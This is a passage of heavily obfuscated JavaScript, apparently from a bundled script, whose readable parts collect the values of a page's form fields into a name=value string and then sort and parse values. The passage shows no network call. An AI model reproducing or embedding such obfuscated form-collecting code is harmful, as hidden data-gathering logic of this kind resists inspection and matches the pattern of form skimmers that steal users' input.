null==ap(tt,tP,ta,tC[aD(0x128c*0x1+0x5bd*-0x1+-0xbb5,tO(0x179))](),tl)||ad(ta)?tf[tO(0x218)](ty,null)?ty:ta:ax[aD(0x23f2+0x232c+-0x466d,'8PXM')](tt,tC[tf['JhnfE'](aD,-0x9*0xb2+0x4*-0x2a5+0x118a,tO(0x31b))]())?aT(tt,tC[tf[tO(0x7cc)](aD,0x16*0xdf+-0x1*0x1668+-0x437*-0x1,tO(0x2d0))]())?tf['tfJeK'](ty,null)?ty:ta:(t9!=null&&tf['kgask'](typeof t9,aD(0x2f*-0x5b+0x20d1+-0x7*0x218,tO(0x44c)))&&(t9[z]=z),tN={},tm=z,tm=tf[tO(0x427)](ag,tx)?tf['ovcGQ'](tQ,null)||tQ===z?at[aD(0x9f*-0x1+0x20*0x57+-0x995,tO(0xe8))][aD(-0xa73*-0x1+0x26f7*-0x1+0x2*0xf0e,tO(0xc3))]:tQ:at[aD(-0xa1b+0xfa2+-0x4db,tf['lhKGp'])][aD(-0x549+-0x15b7+0x1c45,tO(0x51c))],as(tN,ta,tl,tm,tt),tl[0x1acb*0x1+-0x2c5+-0x1806]===!(0x9d*0x2b+-0x135a+-0x257*0x3)?ao(ta,tN,tu):a2[aD(0x1c71+-0xdf*-0x21+-0x2*0x1c11,tO(0x531))](ta)?ak(ta,tN,ty):ta):ty!=null?ty:ta;}else tf[tO(0x3d6)](_0x549b45[_0x53f23e(0xc*-0x36+-0x1*0xa74+-0x1*-0xe71,tf[tO(0x290)])],0x1d6e*-0x1+0x109e+0x66a*0x2)&&tf['ZYfPE'](_0x90055d,_0x4358fa);}catch(tL){return aE(aJ[aD(-0xee9*-0x1+0x1*-0x2401+0x16d3,'vwh%')](-0x1*-0x22b6+-0x208d*0x1+-0x228,aD(0x23*0x103+-0xdf*-0x2+-0x1247*0x2,tO(0x237))),tL,tC[aD(-0x4*0x3fb+0x18eb+0x47*-0x1d,tf[tO(0xc2)])]()),ty!=null?ty:ta;}}function aK(t9,ta,tt,tP){var tJ=t8,tc={'siOvY':function(ty,tl,ti){return ty(tl,ti);},'tYxVa':tJ(0xc5),'jGSin':'cL9z','WjlEs':function(ty,tl){return ty+tl;},'AJmDE':function(ty,tl,ti){return ty(tl,ti);},'cmKsJ':tJ(0x5ac),'dOXkA':function(ty,tl,ti){return ty(tl,ti);},'ViOwF':tJ(0x305),'SzObD':function(ty,tl,ti){return ty(tl,ti);},'EyWZO':'HrOb','voEnw':tJ(0x529),'ofzfm':tJ(0x132),'gVjNC':function(ty,tl,ti){return ty(tl,ti);},'Wnjfj':function(ty,tl){return ty!==tl;},'JppiI':tJ(0x3ab),'NhMAw':function(ty,tl){return ty!==tl;},'CHUqZ':function(ty,tl){return ty!==tl;},'lStmB':tJ(0x2a4),'BiSvi':tJ(0x2a3),'RemVu':function(ty,tl,ti){return ty(tl,ti);},'pxUqI':function(ty,tl){return ty===tl;},'bOoon':tJ(0x164),'VfMqe':function(ty,tl,ti){return ty(tl,ti);},'ZHlIt':'dbhq','xnFJV':'cP#Z','xqPIQ':function(ty,tl){return ty<tl;},'pwxen':function(ty,tl,ti){return ty(tl,ti);},'GeKvs':function(ty,tl,ti){return ty(tl,ti);},'exgUL':function(ty,tl,ti){return ty(tl,ti);},'xgWkp':tJ(0x746),'KUiKg':tJ(0x4fb),'UKNim':function(ty,tl){return ty===tl;},'OlHTG':function(ty,tl){return ty===tl;},'AICXC':function(ty,tl,ti){return ty(tl,ti);},'LwMBs':function(ty,tl,ti){return ty(tl,ti);},'YfgrX':tJ(0x7e7),'AfOzb':function(ty,tl,ti){return ty(tl,ti);},'fsfwW':'1Gy^','iOmOP':'U26@','wGwVS':function(ty,tl,ti){return ty(tl,ti);},'qGiKP':tJ(0x13b),'LaNXh':'rlLG','ZMykd':function(ty,tl){return ty!==tl;},'uPrvH':'PLM1','Iynio':function(ty,tl,ti){return ty(tl,ti);},'nPGnj':function(ty,tl,ti){return ty(tl,ti);},'hoDEN':tJ(0x519),'VHQCc':tJ(0x776),'BjfEw':function(ty,tl){return ty+tl;}},tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm,tC,tu;for(ax[aD(0x2*0xa01+-0x223*0xd+0x8b7,tc[tJ(0x62d)])](t9,null,0xf04+0x20a0+-0x2fa4),tx=tP&&tP[tc[tJ(0x429)](aD,0x8f1*0x4+0x619*-0x3+-0xfd7,tJ(0x772))],tQ=t9[aD(-0x9cf*-0x3+0x85a+-0x24c7,tJ(0x2e5))],tO=tQ[tc['dOXkA'](aD,-0x25e0+0x1268+0x150a,tJ(0x47c))],tf=new J[(aD(-0xcf+0xb55*-0x2+-0xca*-0x1f,tc[tJ(0x141)]))](tO),tZ=new J[(tc[tJ(0x6d0)](aD,-0x121*-0x19+-0x2b1*0xb+-0x1*-0x25f,'24Om'))](tO),tz=!(-0xd2d*0x1+0x5*-0x12f+0x1319),th=0xdd5*0x2+0x22a8+-0x3e52,tM=z,tY=0x2319+-0x2058+-0x5*0x8d;tY<tO;tY++)if(tN=tQ[tY],tN[aD(0x26de+-0x79f*-0x4+-0x58*0xc5,tc[tJ(0xde)])]!==z&&!tN[aD(-0x90*0x35+-0x4f*0x31+0x2e02,tc['voEnw'])]&&tN[aD(0x19*-0x12a+-0x144a+0x3223,tJ(0x2a3))]!==aD(0xc64+-0x2665+0x1ab3,tJ(0xe0))&&(tN[aD(0x1b6+-0xb1b+-0x23d*-0x5,tJ(0x107))][aD(0x25*0x61+-0x12cb+0x54*0x13,'8njQ')]()!==tc[tJ(0x429)](aD,0x35*0xa3+0x1*-0x19dd+-0x730,tJ(0xe0))||tN[aD(-0x16b+-0x3a5*-0x1+-0x17b,'RzOy')]===aD(-0x2584+-0x1321*-0x2+-0x49*-0x3,tc['ofzfm']))&&(tN[tc[tJ(0x3ad)](aD,-0x171f+0x1f86+-0x7a8,tJ(0x2a3))]!==aD(-0x1*0xc47+0x33*-0x3b+0x19a1,tJ(0x132))||tx&&tN[aD(-0xe4f+-0x955+-0x1*-0x1946,tJ(0x772))]===tx)){if(tN[tc[tJ(0x545)](aD,0x277*-0x5+-0x13f2+0x1082*0x2,tJ(0x2a3))]!==aD(-0x3*0xb45+-0xdb5+-0x13*-0x298,tJ(0x320))&&tc['Wnjfj'](tN[aD(-0xcba+-0xdfc+0x1b75,tJ(0x2a3))],aD(0x270d+0x232b+-0x4900,tc[tJ(0x5d9)]))||tN[aD(-0x2039*0x1+0x116f*-0x1+-0xa13*-0x5,'qsoH')]!==!(0x47*-0xb+-0x54b*0x2+0xda3*0x1)||tc[tJ(0x387)](tN[tc[tJ(0x157)](aD,-0x24dd+0x2d3*-0x7+0x39b5,tJ(0x529))],!(0x48+-0x1013+-0x3*-0x544))){if(tc[tJ(0xf1)]('VAnnu',tc['lStmB']))return _0x55c5a7['prototype'][_0x176671]=_0x55628d,_0x3390b9[tJ(0x5b5)][_0x20133b[tJ(0x5b5)][_0x2cff34][0x1a77+-0x128d+-0x7ea]]=+new _0x43dad2[(tJ(0x5b5))][_0xa4c7da][0xd78+-0x95*0x43+0x19a0](),_0x11d2f9;else{if(tN[aD(0x3*0x111+0x32d+0x5a1*-0x1,tc[tJ(0x783)])]!==aD(-0x2*0x98c+0xfef*-0x1+0x1*0x24cb,'bCDc')&&tN[tc[tJ(0x2b7)](aD,-0x925*-0x1+0x5bd+0x1*-0xe23,tc[tJ(0x783)])]!==aD(0x1f41+-0x5*0x345+-0xdb0,'5sXE')||tN[aD(0x124d+0xf0*-0x13+0x3a,tJ(0x57f))]!==!(-0x237d+-0x2*0x1241+0x400*0x12)&&tN[aD(-0x1d8f+-0x7*-0x141+-0x3*-0x749,tJ(0x529))]!==!(0x1e73+-0x2*-0x919+-0x30a5)){if(tc[tJ(0x5f2)](tN[aD(0x16ef+-0x152*0xe+-0x4f*0xc,tc[tJ(0x783)])],aD(-0x1592+-0x109e+-0x1*-0x26e3,tJ(0xb4)))){if(tJ(0x276)!==tJ(0x276)){_0x2b2d10[tc[tJ(0x157)](_0x64ae93,-0x1e8f+-0x6d3*-0x3+0x3*0x3e5,'eW%l')]();try{_0x4c1616[_0x418809(-0x353+0x1b5+0x351,tc[tJ(0x6d7)])][_0x3e1ff5(-0x4a*0x1d+0x11e3*0x2+-0x19ae,tc['jGSin'])](_0x5d55bc);}catch(ty){}}else{if(tt[aD(0x13ef+0x3*0x359+-0x1c4b,'LdcF')](tN),t9[aD(0x11f6+-0x2290+0xb*0x19a,tc[tJ(0x262)])]&&t9[aD(-0xeef*-0x1+-0x14b0+-0x1*-0x6c5,tJ(0x164))][tc['VfMqe'](aD,-0x757+0x6c5+0x11b,tc[tJ(0x3f9)])](aD(0xe*-0xe8+-0x623+-0x40c*-0x5,tJ(0x5ad)))==-(0x1*-0x14ba+-0x21b*-0x12+0x3*-0x5b9)){if(tN[aD(-0x1*-0xd4f+-0x1b*0x16b+-0x6b*-0x3f,'cP#Z')]&&tN[aD(-0x2f9*-0x4+0x3*-0xc56+0x1a79,tJ(0x253))][aD(-0xaf8+0x163c+-0x9b2,tJ(0x47c))]!=-0x2176+-0xbd+-0x67*-0x55){for(tm=-0x63d*-0x1+0x3e*0x2f+-0x1*0x119f,tC=tN[aD(-0x105*0x3+-0x4c*0x4+-0x59a*-0x1,tc['xnFJV'])][aD(-0x1*-0xdb4+0x2e2+-0x2*0x782,'@EGw')];tc[tJ(0x7dc)](tm,tC);tm++)tf[th]=tN[aD(0xb*0x127+-0x341+0x1*-0x7ca,tc[tJ(0xde)])],tZ[th]=tN[aD(0x18f0+0x79d*0x2+-0x5*0x7c3,tc[tJ(0x78f)])][tm]&&tN[aD(-0x2d9*0x3+0x9bd*0x4+-0x1d0e,'cP#Z')][tm][tc['pwxen'](aD,0x166*-0x10+0x1*0xeb7+-0xb7*-0xd,tJ(0x772))]||z,th++;}else tf[th]=tN[tc[tJ(0x766)](aD,-0xb*0x259+-0xa57+0x3b*0xa4,'HrOb')],tZ[th]=z,th++;}}}else{if(/^(?:input|select|textarea|keygen)$/i[aD(0x1*-0x101+-0x102b*0x2+0x223b,tJ(0x28b))](tN[tc[tJ(0x1dd)](aD,0x7b5+0xbc9+-0x2*0x911,tc[tJ(0x174)])])){if(tc['pxUqI'](tc['KUiKg'],'kOmTR')){if(tN[tc['pwxen'](aD,-0x4c1*-0x3+0x2441+-0x31c5,tJ(0x2a3))]!==tc[tJ(0x545)](aD,0x4d6+-0x47*-0x73+-0x23c3,tJ(0x156))){if(tf[th]=tN[aD(-0xdd*0x1d+-0x9c5+0x2470,tc[tJ(0xde)])],tN[aD(0x2278+-0x2272+-0x5*-0x25,tJ(0x2a3))]===aD(0x260+0x239c+0x761*-0x5,tJ(0x38c))){if(tN[aD(0x8a+-0x551*0x2+-0xd*-0xdf,'Zozr')]==null||tc['UKNim'](tN[tc[tJ(0x2b7)](aD,0x7*-0x305+0x1*0x1a83+-0x425*0x1,tJ(0x7e7))][aD(0x1f4a+0x1bc6+-0x397e*0x1,tJ(0x47c))],-0x7*-0xd3+0x2673+0x28*-0x11b))continue;tu=tN[aD(-0x3b*0x95+-0xcc2*0x2+-0x144d*-0x3,tJ(0x1a1))],tZ[th]=tc['OlHTG'](tu,-(0x1*0x1cc9+0x1ca8+-0x1cb8*0x2))?z:tN[tc[tJ(0x3ad)](aD,-0x1ba7+-0x122b+0x2f0d,'Zozr')][tu][aD(0x14f+-0x268a*-0x1+0xa*-0x3df,tJ(0x465))];}else{if(tN[aD(0x1261*0x1+-0x4*-0x3cb+-0x1067*0x2,'RzOy')]===tc[tJ(0x336)](aD,-0x206+0x764*0x2+-0xaf7,tJ(0x72d))){if(tN[aD(0x1012+-0xe4e+-0x1*0x89,tJ(0x7e7))]==null||tN[tc[tJ(0x301)](aD,-0x415+0x225d*0x1+-0x1d0d,tc['YfgrX'])][tc[tJ(0x20b)](aD,0x1baf+0x5*0xa+-0x1a4f,'@EGw')]===-0x21f3*0x1+-0x126*0xe+0x3207)continue;tZ[th]=tN[aD(0xb*0x245+-0x4*-0x727+-0x10*0x347,tc['fsfwW'])];}else tZ[th]=tN[tc['AICXC'](aD,-0x1728+-0x1f2+0x1a3d,tJ(0x465))];}th++;}}else{if(_0x213b6e(_0x40546c[_0x433efc(-0x223f*-0x1+-0x5*0x4ab+-0xa14,'828Y')](-0x1*0x1a3c+0x79e+0x12a4),tc[tJ(0x66a)](_0x1e69f6+_0x2b7c65,_0x2b3a95[_0x1db03e(-0x2*0x89b+-0x7c*-0x27+0x119*-0x1,'%uM%')](_0x515bc4)),_0x1273b5[_0x259ee0[tc['AJmDE'](_0x3f8c21,-0x177b+-0xa35+-0x225c*-0x1,tJ(0xe8))][_0x5d2bb2(0x1*0x454+0x776+0x3*-0x373,tJ(0x491))]]),_0x558c7d)return _0x3a1500[_0xb6e0e5[_0xd00abe(0x7dd+-0x30*0xac+0x1*0x190f,tJ(0xe8))][_0xcb2765(0xf7a*-0x2+0x2*0x121+-0xd*-0x24a,tJ(0x44b))]]=!(0xc7*0xf+0x1*0xbce+-0x1*0x1777),void(-0x1c6a+-0x11de+-0xb92*-0x4);}}else tN[tc[tJ(0x2f4)](aD,0x3*0x295+0x1ddd*-0x1+0x17ea*0x1,tc[tJ(0x6d5)])][tc[tJ(0x580)](aD,0x733+0x139d+-0x512*0x5,tc['qGiKP'])]()!==tc['AICXC'](aD,-0x1b0a+0x3*0x8a1+-0x1d9*-0x1,tc[tJ(0x207)])||tN[tc[tJ(0x20b)](aD,-0x20d*-0x6+0x2e1+-0xe70,tJ(0x2a3))]!==aD(-0x4*-0x1d+-0x6de*-0x3+-0x1375,tc[tJ(0x4ef)])&&tN[aD(0x5*-0x5e7+0x1613*0x1+0x82f,tJ(0x2a3))]||!tx||tc[tJ(0x215)](tN[aD(0x1d58+-0x1864+-0xa*0x55,tc[tJ(0xde)])],tx)||(tf[th]=tN[aD(-0x154f+-0x1e7+-0x28*-0x9f,tJ(0x772))],tZ[th]=tN[tc['AICXC'](aD,-0x23c4+0x196*-0x1+0x267d,tc[tJ(0x4ae)])],th++);}}else;}}else tf[th]=tN[aD(0xd2d*0x1+0x12fd*0x1+-0xf44*0x2,tJ(0x772))],tZ[th]=tN[aD(0x1709*-0x1+-0x1*-0xc2f+0x9*0x155,tJ(0x465))],th++;}for(tY=-0x1346+-0x268f+-0x13b*-0x2f;tY<th;tY++)tz?tM+=aD(-0xcc+0x1*0x2e1+-0xc5,tc['uPrvH']):tz=!(0x10bb*-0x2+-0x20e6+-0x89*-0x7c),ta&&ta[tc[tJ(0x78a)](aD,0x2*-0xb78+-0xa3e+0x22a4,tJ(0x13b))]()===tc[tJ(0x219)](aD,0x2162+-0x2*-0x1c8+-0x2352,tJ(0x483))&&J[aD(0x263+-0x1288+0x113a,tc['hoDEN'])]&&J[aD(-0x175e+-0x24aa+-0x3dcf*-0x1,tJ(0x5c4))]?tM+=new J[(aD(-0x887*0x2+0x6*-0x419+0xf*0x2e5,'8nTq'))](tf[tY]+aD(0x16*0xf7+-0x1b*-0x4f+-0x1bc7,tJ(0x757))+tZ[tY])[aD(0x8*-0x272+0x14*-0xd7+0x24ec,tc[tJ(0x518)])]():tM+=tc[tJ(0x46f)](tf[tY],aD(0xb*-0x349+0x1d17+0x5*0x1c4,tJ(0x757)))+J[aD(0x1*-0x71b+-0x1*-0xd6f+0x13a*-0x4,tJ(0x7af))](tZ[tY]);return tM;}function aq(t9,ta,tt){var tP=t8,tJ={'mFvFp':function(tD,tg){return tD!=tg;},'nNljC':'#y#X','OrXay':function(tD,tg){return tD===tg;},'QRkbz':function(tD,tg){return tD instanceof tg;},'CiORC':function(tD,tg){return tD+tg;},'CKTaM':function(tD,tg,tI){return tD(tg,tI);},'gDLAa':function(tD,tg){return tD!==tg;},'OnAwd':function(tD,tg,tI){return tD(tg,tI);},'oINUK':tP(0x350),'IStcR':function(tD,tg){return tD>tg;},'meQVo':function(tD,tg,tI){return tD(tg,tI);},'fhSbr':function(tD,tg){return tD>tg;},'qOrwZ':'@EGw','QgIkA':function(tD,tg){return tD<tg;},'YScsr':function(tD,tg,tI){return tD(tg,tI);},'ZIwAC':function(tD,tg,tI){return tD(tg,tI);},'QbZjD':function(tD,tg,tI){return tD(tg,tI);},'LSoEh':function(tD,tg,tI){return tD(tg,tI);},'dxZmG':tP(0x3e3),'epkrm':function(tD,tg,tI){return tD(tg,tI);},'SMNQC':tP(0x33f),'ZPtfX':function(tD,tg){return tD+tg;},'IPxsY':function(tD,tg,tI){return tD(tg,tI);},'AxTJr':tP(0x28b),'rFoKo':'LdcF','bNllp':function(tD,tg){return tD==tg;},'WZbXV':function(tD,tg){return tD(tg);},'TSflm':function(tD,tg,tI){return tD(tg,tI);},'vXVJT':tP(0x3e7),'rqsRg':function(tD,tg,tI){return tD(tg,tI);},'Bwyxk':tP(0x5c0),'FkpJS':tP(0x582),'UJRqZ':'bwJ#','XEAEx':function(tD,tg){return tD!==tg;},'tkino':function(tD,tg,tI){return tD(tg,tI);},'GAnhj':tP(0x7be),'WZbYx':function(tD,tg,tI){return tD(tg,tI);},'YmthU':function(tD,tg,tI){return tD(tg,tI);},'EErzI':function(tD,tg,tI){return tD(tg,tI);},'EWrfx':function(tD,tg){return tD>tg;},'baBTP':function(tD,tg,tI){return tD(tg,tI);},'FppuN':function(tD,tg,tI){return tD(tg,tI);},'RKOgj':function(tD,tg){return tD==tg;},'pywSO':function(tD,tg,tI){return tD(tg,tI);},'vYqWt':function(tD,tg,tI,ts,tF,tR){return tD(tg,tI,ts,tF,tR);},'dGTrQ':function(tD,tg){return tD>tg;},'DWMbx':function(tD,tg){return tD(tg);},'kfCLZ':tP(0x77a),'OlhEN':function(tD,tg,tI){return tD(tg,tI);},'baXwP':function(tD,tg,tI){return tD(tg,tI);},'LWMhe':function(tD,tg){return tD>tg;},'AmVwW':tP(0x66e),'khMHH':function(tD,tg){return tD>=tg;},'mjnSE':'EDwTc','OJUnV':function(tD,tg,tI){return tD(tg,tI);},'MKdVn':function(tD,tg){return tD>>tg;},'OEvVr':function(tD,tg,tI){return tD(tg,tI);},'cRgIR':function(tD,tg){return tD&tg;},'FYwRS':function(tD,tg){return tD>>tg;},'dzVpr':'z^s@','ApyUm':function(tD,tg){return tD+tg;},'kyKeZ':tP(0x3a4),'ZwGZL':tP(0x182),'SQrSF':tP(0x483),'KGsCu':tP(0x607),'XBkZt':tP(0x4a3),'tUMSR':function(tD,tg,tI){return tD(tg,tI);},'XdtTB':tP(0x6fd),'FnVrO':tP(0x2d0),'qXZRO':tP(0x31b),'wPglg':function(tD,tg,tI){return tD(tg,tI);},'VhYgp':tP(0x774),'FUKAP':function(tD,tg,tI){return tD(tg,tI);},'YZORY':function(tD,tg){return tD+tg;},'CrXHK':function(tD,tg,tI){return tD(tg,tI);},'QOBJd':function(tD,tg,tI,ts,tF){return tD(tg,tI,ts,tF);},'iBYoz':function(tD,tg,tI){return tD(tg,tI);},'XwRGN':function(tD,tg,tI){return tD(tg,tI);},'xzInB':tP(0x279),'fLBRC':function(tD,tg){return tD===tg;},'zaGxX':function(tD,tg,tI){return tD(tg,tI);},'xfoIi':function(tD,tg,tI){return tD(tg,tI);},'LBoly':tP(0x687),'guEGE':function(tD,tg,tI){return tD(tg,tI);},'lcUdI':function(tD,tg,tI){return tD(tg,tI);},'pUTor':tP(0x15d),'WhfLq':'XDZ%','prjMw':function(tD,tg,tI){return tD(tg,tI);},'iDuFD':function(tD,tg,tI){return tD(tg,tI);},'pBkKk':function(tD,tg,tI){return tD(tg,tI);},'hLqBf':function(tD,tg,tI){return tD(tg,tI);},'XqoYg':function(tD,tg){return tD+tg;}},tc,tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA;function tE(tD,tg){var tI=tP;try{return!!(tJ[tI(0x26a)](tg,null)&&a2[aD(-0x15d8+-0x1da4+0x2*0x1a45,tJ[tI(0x621)])](tD)&&tJ[tI(0x468)](tD[aD(0x1*0xb7+0x73d+-0x2*0x33f,tI(0x13b))](),aD(0x1*-0x1292+0xbec*0x3+-0xf92,tI(0x483)))&&tJ[tI(0x32f)](tg,J[aD(0x11f*0x11+-0xf6+-0x110a,tI(0x775))]));}catch(ts){return!(-0x25dd+0x1724+-0x5*-0x2f2);}}function tV(tD,tg,tI,ts){var tF=tP,tR={'zZSVy':function(P0,P1,P2){return P0(P1,P2);},'FenhF':'dbhq','cCEps':tF(0x4de),'zPEKC':function(P0,P1,P2){var P3=tF;return tJ[P3(0x346)](P0,P1,P2);},'oJTTO':tJ[tF(0x23c)],'AsWnq':function(P0,P1,P2){return P0(P1,P2);},'DfrnT':'X@A6','SCeNn':tF(0x3e3),'DcQil':function(P0,P1){return P0<P1;}},tn,tT,td,tS,tk,to,tX,te,tp,tG,tr,tU,tK,tq;if(ts&&ts[tJ['CKTaM'](aD,-0x3*-0x239+0x1826*-0x1+0x130d,tF(0x47c))]>0x26*0x40+0x1*0xc26+-0x15a6)try{if(tF(0x729)===tJ['FkpJS']){var tw={'cRwmR':tF(0x4de),'CfJvm':function(P0,P1,P2){return P0(P1,P2);},'hRPno':'1Fl4','seTEl':function(P0,P1,P2){return P0(P1,P2);},'HoxXV':function(P0,P1){var P2=tF;return tJ[P2(0x1fc)](P0,P1);},'UuNDy':function(P0,P1,P2){var P3=tF;return tJ[P3(0x120)](P0,P1,P2);}};if(_0x433ef2=_0x2c961e(_0x4c8a2f,_0x4c4064[_0x24520a(0x15ef*0x1+-0x20*0x62+-0x8dd*0x1,'Eg2d')]()),_0x28a4cc=_0x5d525d[_0x51dafb(-0x185f+-0x1*0xe3+0x1a6c,tF(0x40f))](),_0x833155!==_0x5671a9(0x1*0x125f+0xbb0+0x1d75*-0x1,'63HB')&&tJ['gDLAa'](_0x6defc0,tJ[tF(0x7b8)](_0x283498,0x2*-0x172+-0x1727+0xb*0x270,'a&dV')))throw _0x409365;for(_0x588f2c=_0x52f5ec[tJ[tF(0x120)](_0xfa02ae,0x3a6*-0x1+-0xa67+0xe96,tJ[tF(0x335)])](_0x21b07c(0x12f5*0x1+-0x20d2+0xf55,tF(0x774))),_0x522f3b=tJ[tF(0x7d1)](_0x32a039,-(0xce*0xf+0x1e8d+0x443*-0xa))?_0x1024fe[tJ['meQVo'](_0xb17ba2,-0xb5*0x5+0x1f4b*0x1+-0x22*0xc7,tF(0x3e3))](_0xcd6f09+(-0x5b1+0x19b7+-0x1405)):null,_0xedca39=_0x1f944b[_0x2cc960(0x6ac+0x1*0x118c+-0x17ab,'e6Dr')](_0x22d4df),tJ[tF(0x4e7)](_0x53d74c[_0x4e24c0(-0x19*0xb1+-0x2c8+0x15a3,tF(0x47c))],-0x655+0xaf1*0x3+0x1a7d*-0x1)&&_0x488c31[_0x3b6d2d(0x221*0x7+-0x43c+0x4a3*-0x2,tF(0x1c2))](function(P0,P1){var P2=tF,P3,P4,P5,P6;return P0[_0x574507(0xa67*0x3+0x21*-0xf3+-0x1*-0xa7,P2(0x350))](_0xec5698(-0x1cd6+0x1*-0x24da+0x4254,tw['cRwmR']))>-(-0x12b1+0x14ce+-0x4*0x87)&&P1[tw[P2(0x3b5)](_0x5588d9,-0x1*-0x1ffb+-0x6eb+-0x1887,P2(0x350))](_0x30fbc6(0x1*0xb71+0x1*-0x16fe+-0xc31*-0x1,tw['cRwmR']))>-(-0x24dd+-0x2*0x3ee+0x1ca*0x19)?(P3=P0[_0x357d82(0x561+0x1*-0xea4+0xb02,tw['hRPno'])](tw[P2(0xed)](_0xd4f1ba,-0x509+-0x2*-0x47b+-0x349,tw['cRwmR'])),P4=P1[_0x22aa59(-0xcd7*0x1+0xdf0+-0x1*-0xa6,P2(0x5c0))](_0x3733b3(-0x3*-0x9d1+0x17*0x3c+-0x2233,'x^na')),P5=_0xd53356[_0x2dccae(0x1ed2+-0x1444+-0xc*0xbe,P2(0x73e))](P0[_0x63cdc9(0x35a*-0x7+-0x2*-0xa25+0x90*0x8,P2(0x3e3))](tw[P2(0x1a2)](P3,-0x989+0xafc+0xb9*-0x2))),P6=_0x146393[_0x179842(0xba3+-0x994+0x3*-0x23,P2(0x73e))](P1[tw[P2(0x214)](_0x3b4641,-0x20e7*0x1+0x329+0x1f12,P2(0x3e3))](P4+(-0x5a0+0x572*0x4+-0x33b*0x5))),P5<P6?-(-0x1*-0x123b+0x9d*-0x2e+-0x3*-0x354):P5==P6?0x527*0x5+-0x213b+0x778:0x1dc5+-0x80*-0x21+-0x2e44):-0x53a+-0x1228+-0x2*-0xbb1;}),_0x32584e=[],_0x48e70b[0xb7d*0x3+0x2de+-0x12aa*0x2]=[],_0x41263b=0x10ec+-0x1b38+0xa4c,_0x127761=_0x43802e[_0x5a98eb(-0x73f*-0x3+0x1935+-0x2d60,tJ[tF(0x403)])];tJ['QgIkA'](_0x426470,_0x560ec5);_0x3667a3++)_0x1796b7[_0x19fe8b][_0x4b174f(-0xcc*-0xe+0x3*-0x795+0x184*0x8,tF(0x350))](tJ[tF(0x32a)](_0x8655ed,-0x1786+-0x93d*-0x1+-0x1*-0xeed,'x^na'))>-(0xc6*-0x25+0x2329*-0x1+0x3fc8)?(_0x2cddaa=_0x371e75[_0x45a055][tJ[tF(0x75a)](_0x3a4530,-0x1b05+-0x57*0x3e+-0x18eb*-0x2,tF(0x5c0))](_0x5f2b34(-0x2601*-0x1+-0x1e45+0x1c6*-0x4,tF(0x4de))),_0x4b25a1=_0x417f17[_0xeff075][tJ[tF(0x18a)](_0x2f5fcc,0xf0a+0x25+-0xddb,tF(0x3e3))](0xca0+-0x2fc+-0x9a4,_0x4a55e9),_0xa27111=_0x416558[_0x51bb57(0x13db+-0x4*0x404+0x106*-0x2,tF(0x5c0))](tJ[tF(0x488)](_0x2b4802,-0x11b7+0x1*-0x15b+0x13b6,tF(0x4de))),_0x23ff8c>-(-0x57*0x65+-0x12aa+-0x22*-0x18f)?(_0x3a2ea3=_0x413869[_0x4a3cd1(-0x1*0x6c2+-0xcc5+0x14db*0x1,tJ[tF(0x21f)])](-0x510+-0x1973+0x1e83,_0xc23258),_0x25e742=_0x9c7376[_0x3c96f6(0x2c4+-0xe*-0x295+-0x12c1*0x2,tF(0x79d))][tJ[tF(0x16c)](_0x5c8e49,-0x496*-0x6+-0x1d*0x133+-0x1*-0x838,tF(0x2cb))](_0xd08a8c[_0xfcadab(-0x1*0x1afa+0x236+0x8cd*0x3,tJ['SMNQC'])](_0x22085a[_0x4c5e09(-0x188c+-0x1958+0x3338,'7KCJ')](tJ[tF(0x445)](_0x20a306,-0x13a4+-0x1e*0x27+-0x1837*-0x1))))):(_0x2b4e0d=_0x37a214,_0x4a6226=null)):_0x53ee5c=_0x2a0755[_0x4f3ba9],_0x4e4590=_0x44e884+_0x24f1b1(-0x1*-0x4f6+0x1ab0+-0x62f*0x5,tF(0x47f)),_0x46c362=_0x184ede[_0x5b07ec(0x258c+0x1562+-0x3a65,tF(0x350))](_0x2b573d),_0x50277e=_0x76941e+_0x44a110,_0x4373f6==-0xd*-0x56+-0x25*0x5c+-0x6*-0x17d?(_0x12f5c5=_0x53fd89[tJ['IPxsY'](_0x1e578c,0xf*0x137+-0xa47*0x3+-0xdcf*-0x1,'^tp9')](_0x2810a4[tJ['YScsr'](_0x3af395,0x318+0x1*0xc70+-0xdf6,tF(0x47c))]),new _0x202b3d[(_0x4063ec(-0x1495+-0x20*-0x1f+-0x1141*-0x1,tF(0x1b1)))](_0x41d22a)[_0x439cd4(-0xd2f+-0x1f2*0x8+-0x9*-0x34b,tJ[tF(0x3bc)])](_0x4f8d2a)&&_0x1c5c2e(_0x47688b,_0x423363)&&(_0x206d4a[tJ[tF(0x7b8)](_0x5af139,-0x1a*0x56+0x1e9e+-0x1*0x1433,tJ[tF(0x110)])](_0x170aa1[_0x2d11ee[_0xbfbc1e]]),_0x289a54[0x959*-0x4+0x2*0x82a+0x1511][_0xdcda28(-0x80b+-0xbf*-0x17+-0x76f,tJ[tF(0x110)])](_0x179366[_0x5c2840]))):tJ[tF(0x3d1)](tJ[tF(0x135)](_0x3e535a,_0xac981),_0x4466b9)?_0x2583be(_0x5951c9,_0x1107f0)&&(_0x56a16c[tJ['ZIwAC'](_0x2badd1,0x7*0x32f+-0x19aa+0x2*0x288,tF(0x18f))](_0x4d47fc[_0x8d1f33[_0x296ab4]]),_0x3e843f[-0x5b5+0xb3b*-0x1+0x10f1][tJ[tF(0x3a1)](_0x3cd1a7,0x2d1*0x1+0x4d*0x1d+-0x9db,'LdcF')](_0x1bf1dc[_0x20c9ca])):_0x5e7860==_0xf37724(0x3*-0x8bf+-0x239f+0x3f6b,tJ[tF(0x5a6)])&&(_0x43acd5[_0x3852e6(0x97a+-0x24fc+0x1d31,tF(0x18f))](_0xf696fd[_0x15769e[_0x3eeef4]]),_0x47e015[0x1*0x109d+-0x1466+0xc2*0x5][_0x32e1db(-0x12b8+-0xf43+0x23aa,tJ['rFoKo'])](_0x22edd3[_0x1b0f91]));return _0x403e78[tJ[tF(0x32a)](_0xf91326,0x21d*0xd+0x14ac+-0x2e93,'@EGw')]===-0x8cd*-0x1+-0x1*-0x2029+-0x5da*0x7?null:_0x22237b;}else{if(tn=tg[aD(0x106+-0x3a*0x8+0x1f4,tJ[tF(0x4f1)])](),tJ[tF(0x351)](tn,aD(-0x26ed+0x7*-0x7+0x9ee*0x4,'63HB'))&&tn!==tJ['tkino'](aD,-0xf26+0x20f1+0x1*-0x1106,tJ['GAnhj']))throw z;for(ts[aD(0x4b0+-0x2f*0x31+0x5b4,'kVP1')](function(P0,P1){var P2=tF,P3,P4,P5,P6;return 